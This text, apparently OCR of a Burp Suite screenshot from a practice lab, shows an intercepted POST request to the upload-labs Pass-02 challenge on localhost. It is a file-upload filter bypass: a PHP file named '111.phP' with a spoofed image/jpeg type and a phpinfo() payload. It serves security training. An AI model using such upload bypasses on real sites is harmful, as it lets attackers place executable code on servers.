 Burp Suite Professional v2021.5.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
拖拽上
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:9096
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /upload-labs-master/Pass-02/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1:9096
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------204020528765948713199043068
8 Content-Length: 366
9 Origin: http://127.0.0.1:9096
10 Connection: close
11 Referer: http://127.0.0.1:9096/upload-labs-master/Pass-02/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------204020528765948713199043068
19 Content-Disposition: form-data; name="upload_file"; filename="111.phP"
20 Content-Type: image/jpeg
21
22 <?php phpinfo()?>
23 -----------------------------204020528765948713199043068
24 Content-Disposition: form-data; name="submit"
25
26 □□□
27 -----------------------------204020528765948713199043068--
28
0x网络安全实验室
? Search... 0 matches